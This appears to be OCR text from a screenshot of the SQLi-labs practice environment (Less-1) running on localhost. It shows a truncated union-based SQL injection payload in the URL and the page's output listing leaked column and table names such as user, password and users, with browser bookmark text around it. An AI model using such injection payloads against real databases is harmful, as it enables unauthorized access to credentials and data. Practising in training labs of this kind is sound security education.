 127.0.0.1/sql/Less-1/?id=-1' union select 1,(select group_concat(column_name) fron 80%
狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 火狐官方站点 常用网址 百度 JD 京东商城 京东商城 京东商城 微博 携程旅行 网址大全 移动设备上的
Welcome Dhakkan
Your Login
name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1